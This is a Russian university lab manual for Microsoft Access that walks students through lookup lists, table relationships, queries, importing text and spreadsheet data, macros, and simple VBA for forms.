

4. Используя подтаблицы просмотреть связанные данные для таблицы Личности (значок «+» слева от каждой записи в таблице).

5. Сохранить все таблицы и базу данных База. №3.

#### **Контрольные вопросы**

- 1. Назначение индексов в базе данных?
- 2. Как создать составной индекс?
- 3. Назначение и особенности задания связей между таблицами.

## **Лабораторная работа №5 Поиск данных в таблице. Установка даты и вывод записей на экран**

**Цель работы: о**своить приемы редактирования проекта БД и макета таблиц, поиска и сортировки данных в СУБД ACCESS; освоить принципы создания запросов выборки.

#### **Содержание отчета:**

- 1. Цель работы
- 2. Этапы создания таблиц со скриншотами страниц
- 3. Этапы создания схемы данных со скриншотом схемы данных.
- 4. Выводы

Также, с отчетом предъявляется реализованная средствами MicrosoftAccess база данных для заданной предметной области

#### **Краткие теоретические сведения:**

#### **Использование Мастера подстановок при вводе данных в таблицы**

*Мастер подстановок* позволяет формировать для нужного поля список значений, который может содержать данные другой таблицы или запроса, либо состоять из фиксированного набора значений. В обоих случаях Мастер подстановок облегчает ввод данных и обеспечивает их достоверность.

Например, в базе данных Студенты-Экзамены поле *Номерзачетки* является общим для обеих таблиц. При заполнении этого поля в неключевой таблице **Экзамены** важно, чтобы его значения для каждого студента точно соответствовали значениям в ключевой таблице. Для этого значения поля *Номер зачетки* в таблице **Экзамены** лучше всего представить в виде списка. Это избавит от необходимости печатать данные при заполнении этой таблицы, предотвратит появление ошибок при наборе и сделает ввод данных более наглядным (рис.4).

 Комбинированный список для поля *Номер зачетки* формируется на основе даных связанной таблицы **Студенты**. Для создания комбинированного списка нужно войти в режим конструктора таблицы **Экзамены,** перейти в колонку *Тип данных* для поля *Номер зачетки*. Из списка доступных типов полей выбрать элемент *Мастер подстановок*.

Первое диалоговое окно Мастера подстановок предлагает выбрать источник формирования списка: на основе данных таблицы\запроса или фиксированный набор значений. В данном случае нужно выбрать первый вариант.

В следующем окне из приведенного списка таблиц\запросов следует выбрать таблицу\запрос, являющуюся источником данных для списка. В нашем примере такой таблицей является таблица **Студенты**, т.к. она послужит источником данных для списка номеров зачеток.

В третьем окне Мастера подстановок из списка *Доступные поля* нужно выбрать поля, значения которых фигурируют в списке . В данном случае можно выбрать поля *Фамилия* и *Имя* , которые сделают список более информативным. После этого можно

нажать кнопку Готово для завершения процесса проектирования комбинированного списка. Сохранив проект таблицы, можно открыть таблицу Экзамены и просмотреть результат работы.



#### Рис.4 Использование комбинированного списка

Другая возможность использования Мастера подстановок - это создание списков с фиксированными значениями. Он используется в тех случаях, когда набор значений в поле строго ограничен. Например, поле Факультет в таблице Студенты может иметь ограниченный набор значений (все факультеты, имеющиеся в данном ВУЗе). Никаких других значений в этом поле быть не может. Чтобы ввести единообразие в записях и избежать ошибок при вводе, это поле также можно представить в виде списка, формируемого Мастером подстановок. Процесс создания списка похож на описанный выше, но на первом шаге Мастера подстановок следует выбрать опцию Фиксированный набор значений. На следующем шаге нужно создать список этих значений (в данном примере записать в список все факультеты данного ВУЗа). После чего можно завершить процесс создания списка и сохранить изменения в структуре. Теперь при вводе данных в поле Факультет нет необходимости печатать значения, а достаточно просто выбрать из предлагаемого списка нужное.

#### Порядок выполнения работы

# Создать новую базу данных База№4.

#### Задание 1.

Для создания структуры ключевой таблицы Студенты рекомендуется использовать режим конструктора.

Внимание! В бланке Свойства обязательно указать длину текстовых полей, формат числовых полей и дат. Поле Номер зачетки в таблице Студенты объявить ключевым и индексированным со значением Совпадения не допускаются.

Структура таблицы Студенты должна быть следующей:



Заполнить таблицу содержимым (10-15 записей).

Структура таблицы Экзамены может быть следующей:



Обязательно определить нужные формат и длину полей в бланке **Свойства**.

Тип поля *Номер зачетки* определяется Мастером подстановок, используя для подстановки данные из таблицы **Студенты**. В качестве доступных при подстановке полей выбрать *Фамилию* и *Имя*.

Поле *Номер зачетки* в таблице **Экзамены** объявить индексированным со значением *Совпадения допускаются***.** 

*Внимание!При сохранении структуры неключевой таблицы Access может предупредить об отсутствии ключевого поля и предложит создать это поле сейчас. В данном случае следует отказаться от этого.* 

После определения структур обеих таблиц вызвать окно **Схема данных** и добавить в схему данных обе таблицы (**Студенты** и **Экзамены**).Установить в окне схемы данных связь между таблицами по полю **Номер зачетки**В окне **Связи** включить переключатель **Определение целостности данных**. После этого нужно указать тип связи: **Один-комногим** и включить опции **Каскадное обновление связанных полей** и **Каскадное удаление связанных полей**. После этого закрыть окно **Связи**.

В режиме таблицы ввести данные в таблицу **Экзамены**, используя созданный с помощью Мастера подстановок список в поле *Номер зачетки*.

Для проверки соблюдения целостности данных при работе с таблицами нужно:

\*\*\*изменить значение ключевого поля (**Номер зачетки**) для одной из записей в таблице **Студенты**. Перейти в таблицу **Экзамены** и проверить, изменилось ли в ней значение общего поля для соответствующих записей;

\*\*\*удалить одну из записей в таблице **Студенты**. Перейти в таблицу **Экзамены** и проверить, удалены ли в ней соответствующие записи.

*Внимание!После редактирования таблицы Студенты нужно сначала сохранить в ней изменения, а затем переходить в неключевую таблицу*.

#### **Задание 2.**

В режиме Конструктора таблицы **Студенты** произвести в ее структуре следующие изменения:

\* добавить поля *Город*, *Адрес, Телефон*;

\* определить тип поля *Факультет* с помощью Мастера подстановок, взяв в качестве источника данных фиксированный набор значений (список всех факультетов ВУЗа).

\* для поля *Город* в свойстве *Значение по умолчанию* задать значение: *Уфа*.

\* для поля *Курс* ввести условие на значение: **>0,<=5** и задать соответствующее сообщение об ошибке.

Данные в поля *Город, Адрес, Телефон* вводить в режиме таблицы.

Отредактировать значения в поле *Факультет*, используя список значений, созданный Мастером подстановок.

Для нескольких записей использовать значение по умолчанию в поле *Город*.

В одной из записей попробовать внести в поле *Курс* значение, большее 5.

Вызвать окно для изменения схемы данных. Скрыть одну из таблиц, включенных в схему данных (например, **Экзамены**). Затем отобразить все прямые связи.

Изменить макет таблицы **Студенты**:

- зафиксировать столбцы *Фамилия* и *Номер зачетки.*

- поле *Город* поставить после поля *Отчество;*

- скрыть столбцы *Адрес, Телефон* и *Стипендия;*

- оставить для столбцов только вертикальную сетку;

- установить произвольно цвет фона для записей;

- изменить шрифт для записей таблицы на курсив.

Отсортировать таблицу **Студенты** по следующим признакам:

- возрастанию в поле **Фамилия;**

- убыванию в поле **Стипендия;**

- возрастанию в поле **Факультет** и убыванию в полях **Курс** и **Группа.**

Найти в таблице **Студенты** все записи, удовлетворяющие следующим условиям:

- студенты, чьи фамилии начинаются с определенной буквы;

- студенты, обучающиеся на одном курсе определенного факультета.

 Найти записи для студентов определенного факультета и заменить для них название этого факультета. Например, **эконом**.на **экономический**.

#### **Задание 3.**

Создать простой запрос - выбрать несколько произвольных полей из таблицы **Студенты.**

С помощью **Конструктора** создать запросы, удовлетворяющие условиям:

- единственное значение факультета;

- два различных факультета;

- фамилии студентов, начинающиеся с определенной буквы (использовать шаблоны);

- фамилии студентов, заканчивающиеся на "ов";

- фамилии студентов одного факультета и одного курса;

- фамилии и имена студентов, проживающие в одном из городов или обучающиеся на одном из факультетов;

- фамилии студентов, у которых стипендия больше 400 рублей;

- фамилии студентов, занимающиеся не в 1-ой группе и стипендия которых в пределах от 200 до 500 р.

#### **Примечание:**

В запрос должны быть включены поля *Фамилия*, *Имя, Отчество* и те поля, где вводятся критерии.

После того как был задан критерий для запроса, запрос нужно выполнить и сохранить под именем, подходящим по смыслу.

Для запросов с полем типа **Дата/время** добавить поле *Дата рождения* и выбрать записи, удовлетворяющие условиям:

- дата больше 1.1.80;

- дата в интервале значений и задан факультет;

- фамилии и имена студентов, родившихся в 80-х годах;
- вычислить возраст студентов;

- фамилии и имена студентов, родившихся в первой половине месяца;

Создать итоговый запрос:

- оставить в запросе поля *Факультет,Стипендия*, *Номер зачетки,* вычислить максимальное значение стипендии для каждого факультета и подсчитать количество студентов на каждом факультете (используя Count).

Запрос с вычисляемыми полями:

- включить в запрос вычисляемое поле, которое является результатом сцепления текстовых полей *Фамилия, Имя, Отчество.* Назвать поле *Ф. И. О. студента.*

- используя построитель выражений, подсчитать надбавку студентам, равную 15% от стипендии;

Создать запрос**,** в котором используются поля из двух ранее созданных и связанных таблиц, задав ему имя **Запрос для 2-х таблиц**

–убрать несколько полей таблицы **Студенты** и добавить поля *Предмет* и *Оценка* из таблицы **Успеваемость**;
-выбрать поле Фамилия, предмет и Оиенка, вычислить минимальное значение по полю Оценка;

-сгруппировать по номеру зачетки и вычислить среднюю оценку для каждого студента.

### Контрольные вопросы

- 1. Как отсортировать записи по одному полю? по нескольким полям?
- 2. Как произвести поиск и замену данных в Access?
- 3. Как используется Мастер подстановок?
- 4. Что такое запрос?
- 5. Что такое бланк ОВЕ?
- 6. Где записываются критерии условия выбора для запроса?
- 7. Перечислите основные операторы, используемые в запросе.
- 8. В чем различие между операторами OR и AND?
- 9. Назначение итоговых запросов.
- 10. Назначение построителя выражений.
- 11. Как вычислить сумму значений заданного поля?
- 12. Как осуществить сортировку записей в запросе?

# Лабораторная работа №6 Установление взаимосвязей между таблицами.

Цель работы: знакомство с основными понятиями присоединения и импорта данных. Создание учебной базы данных. Знакомство с основными приемами работы по установке связей между файлом БД и файлами электронных таблиц, текстовых файлов.

### Содержание отчета:

- 1. Цель работы
- 2. Этапы создания таблиц со скриншотами страниц
- 3. Этапы создания схемы данных со скриншотом схемы данных.
- 4. Выводы

Также, с отчетом предъявляется реализованная средствами MicrosoftAccess база данных для заданной предметной области

#### Краткие теоретические сведения:

#### Импорт и присоединение таблиц из текстовых файлов

Access позволяет импортировать в базы данных табличные данные из обычных текстовых файлов. Эти файлы могут быть созданы либо одним из текстовых редакторов (например, приложением "Блокнот" в Windows), либо путем экспорта из другого приложения. Такая возможность особенно удобна в тех случаях, когда вам необходимы данные из приложения, которое не позволяет экспортировать данные из внутреннего представления в форматы DBF, WKS или XLS.

Существуют два основных формата текстовых файлов, в которых содержатся табличные данные:

• с полями фиксированной ширины — строки состоят из полей

фиксированной ширины, пустые позиции при этом заполняются пробелами;

• с полями переменной ширины — со специальными символами разделителями полей.

Для файлов с фиксированной шириной полей начало каждого поля определяется по его позиции относительно начала строки. Строки имеют одинаковую длину и разделяются символами новой строки (обычно это пара символов — возврат каретки и перевод строки).

Для файлов с разделителями полей существует несколько стандартных вариантов разделения полей. Они приведены в табл. 3.4.



**Таблица 1.1.** Форматы текстовых файлов, поддерживаемые Access

Процесс импорта данных, хранящихся в текстовом файле, выполняется с помощью Мастера импорта текстов. Выберите команду **Файл, Внешние данные, Импорт** и следуйте указаниям Мастера. Если файл содержит разделители полей, то укажите символ разделителя на втором шаге Мастера импорта текстов или выберите переключатель **фиксированная ширина полей.** Если в первой строке импортируемого файла содержатся заголовки полей, установите флажок**Первая строка содержит имена полей**

#### **Порядок выполнения работы**

*Задание 1.*Создайте следующие таблицы. Таблица Покупатели – текстовый файл **таблица1**.txt (в качестве разделителя можно выбрать знак табуляции), таблица Заказы – электронная таблица **Заказы**. Импортируйте созданные таблицы в базу данных **База5**  создайте в ней таблицу **Продавцы**. Задайте ключевые поля (если они не заданы), установите связи, обеспечивающие целостность данных.

| таолица 2.1 продавцы |            |          |              |  |  |  |  |
|----------------------|------------|----------|--------------|--|--|--|--|
| Номер                | Имя        | Город    | Комиссионные |  |  |  |  |
| 1001                 | Цугинов    | Липецк   | 0,12         |  |  |  |  |
| 1002                 | Ольшевский | Саратов  | 0,13         |  |  |  |  |
| 1004                 | Помякушина | Липецк   | 0,11         |  |  |  |  |
| 1007                 | Шикин      | Бронницы | 0.15         |  |  |  |  |
| 1003                 | Борескова  | Новгород | U, I         |  |  |  |  |

*Таблица 2.1* **Продавцы** 

### *Таблица 2.2* **Покупатели**





### *Таблица 2.3* **Заказы**



## *Задание 2.*

Создайте еще три произвольных таблицы в Аccess, Excel и текстовом файле и присоедините их к существующей базе используя связь с таблицами.

### **Контрольные вопросы:**

- 1. Особенности форматов текстовых файлов при присоединении.
- 2. Особенности присоединения и импорта таблиц баз данных Access.
- 3. Что будет отображено в таблицах после присоединения электронной таблица содержащей формулы.
- 4. Как происходит определение типов полей импортируемой таблицы.

# **Лабораторная работа №7**

# **Использование элементов программирования для работы с базами данных**

**Цель работы:** знакомство с созданием простых макросов и их использованием для автоматизации работы базы данных. Использование групп макросов и макросов с условиями для автоматизации работы базы данных. Научиться создавать автоформы и автоотчеты. Знакомство с создание кода VBA

### **Содержание отчета:**

- 1. Цель работы
- 2. Этапы создания таблиц со скриншотами страниц
- 3. Этапы создания схемы данных со скриншотом схемы данных.
- 4. Выводы

Также, с отчетом предъявляется реализованная средствами MicrosoftAccess база данных для заданной предметной области

#### Краткие теоретические сведения:

### Чтотакое Visual Basic for Applications.

**VisualBasicforApplications** представляет собой полуфункциональный  $93KK$ программирования, являющийся неотъемлемой составной частью Access. Этот язык используется для разработки приложений, предназначенных для манипулирования БД и для настройки пользовательского интерфейса. VBA - это структурированный язык программиррования высокого уровня. В нем, как и в других языках, есть операторы проверки условий, циклического выполнения повторяющихся операций, а также обмена данными с пямятью и дисками. В языке VBA реализованы общие принципы объектноориентированного программирования. Это означает, что пользовательская среда, приложением, подвергается путем управляемая  $He$ изменениям выполнения последовательности процедур и операторов, но реагирует на события, связанные с различными объектами: полями ввода, кнопками, разделами форм и отчетов. В языке VBA программный код привязан непосредственно к объектам и срабатывает тогда, когда случается определенное событие. Все программирование в Windows основано именно на отклике на то или иное событие в системе.

Кроме того для автоматизацирабты с базой данных используется система встроенных макрокоманд.

В MICROSOFT ACCESS имеется свыше 40 макрокоманд, которые вы можете включать в макросы. Макрокоманды выполняют такие действия, как открытие таблиц и форм, выполнение запросов, запуск других макросов, выбор опций из меню, изменение размеров открытых окон и т.п.

Для выполнения, создания или редактирования макроса щелкните по корешку Макрос, находясь в окне вашей базы данных. В появившемся меню снизу вы увидите список уже созданных макросов, сверху - кнопки: Создать (для создания нового макроса), Выполнить (для выполнения действия в макросе, выбранном в окне базы данных, причем при запуске макроса выполняется его первая макрокоманда), Конструктор (для создания и изменения макросов).

Создание простого макроса

В столбце Макрокоманда вы можете задать одну из предоставляемых макрокоманд, в столбце Примечание можете писать комментарии. При выборе макрокоманды в правой нижней части экрана появятся аргументы макрокоманды, которые вы можете установить нужным вам образом. Перед запуском макроса его следует сохранить. Для проверки работы макроса рекомендуется выполнить команды макроса в пошаговом режиме, для этого в окне создания или редактирования макроса щелкните по кнопкеПо шагам на панели инструментов, либо выполните команду Макрос>По шагам.

#### Порядок выполнения работы

#### Задание 1. Создание автоформ, автоотчетов, макросов.

1. Создать базу данных База. Меб, которая содержит следующие таблицы:

1.1. Студенты (поля:КодСтуд, ФамСтуд, ИмяСтуд, ПолСтуд, РождСтуд).

1.2. Родители (поля:КодСтуд, ФамРод, ИмяРод, ОтчРод, ПолРод, ТелРод).

1.3. Оценки (поля:КодСтуд, БаллХим, БаллИнф, БаллМат, Семестр).

Заполнить таблицы экспериментальным содержимым (5-7 записей).

Создайте для каждой таблицы форму, а для таблиц Студенты и Оценки - отчеты.

1. Выбрать таблицу и выбрать кнопку Форма на вкладке Создание стандартной панели инструментов. Для таблицы будет создана форма по умолчанию.

2. Сохранить созданную форму, выполнив щелчок на кнопке закрытия окна, а затем на запрос о сохранении ответить утвердительно и ввести имя созданной формы или оставить предложенное для сохранения имя формы.

3. Использую команду Отчет во вкладке Создание создать указанные отчеты.

Создать в одной из созданных Форм кнопки:

- 1. Выбрать созданную форму.
- 2. Перейти в режим конструктора формы.
- 3. Выполнить щелчок на элементе Кнопка.
- 4. Выполнить щелчок на свободном месте формы, чтобы вставить в нее кнопку. Откроется диалоговое окно мастера кнопок:



5. В списке Категории выбрать пункт Переходы по записям, а затем в списке Действия -> Найти запись. После щелчка на кнопке Далее в будет предложен выбор – добавления кнопки или текста на форму.

6. Выполнить щелчок на элементе Кнопка.

7. Вставить кнопку на свободном месте формы ниже предыдущей, созданной ранее. Снова откроется окно кнопок.

8. В списке Категории выбрать пункт Работа с формой, а в списке Действия - пункт Закрытие формы. После щелчка по кнопке Готово в форму будет добавлена кнопка, выполняющая закрытие формы.

9. Сохранить форму. После этого можно запустить форму и проверить работу добавленных кнопок.

10. Переключиться в режим Констуктора, выполнив щелчок по кнопке Конструктор.

11. Выбрать команду  $\mathcal{L}$  просмотреть ком или выполнить щелчок по кнопке Программа на панели инструментов. Откроется окно редактора VisualBasicforApplications, представленное на рисунке :



В этом окне можно видеть три фрагмента программы на языке VBA: раздел объявлений (в верхней части окна), который содержит код, относящийся ко всей форме в целом, а также два раздела кода, привязанных к двум кнопкам.

Первый раздел начинается с заголовка процедуры:

PrivateSub Кнопка13\_Click( )

Заканчивается процедура оператором: EndSub. Операторы, заключенные между ними, выполняются после щелчка по кнопке Найти. Основная часть работы выполняется следующим оператором:

DoCmd.DoMenuItemacFormBar, AcEditMenu, 10, AcMenuVer70

Этот оператор выполняет те же действия, что и команда меню Найти, т.е. выводит на экран диалоговое окно Поиск в поле, с помощью которого можно выполнить поиск.

Создать три запроса: студенты женского пола; студенты, имеющие 2 по информатике; родители, имеющие двух детей – студентов с помощью кнопки Макрос во вкладке Создание.

**2. Создать макрос** *Макрос1,* обеспечивающий выполнение следующих действий:

 выдачу сообщения "НАЧАЛО РАБОТЫ МАКРОСА". Окно, в котором выводится текст, озаглавить как "Окно начала макроса";



- аргумента *Имени запроса* выбрать *Запрос 1*. В качестве режима просмотра выбрать режим *Таблица;*
- выдачу сообщения "КОНЕЦ РАБОТЫ МАКРОСА". Окно, в котором выводится

текст, озаглавить как "Окно окончания макроса".

*Примечание.*Для команды *Сообщение* обязательными параметрами, задаваемыми в нижней части диалогового окна (рис. 1) являются аргумент *Сообщение*, в окне которого записывается выводимый текст и аргумент *Заголовок*, в окне которого записывается текст заголовка окна.

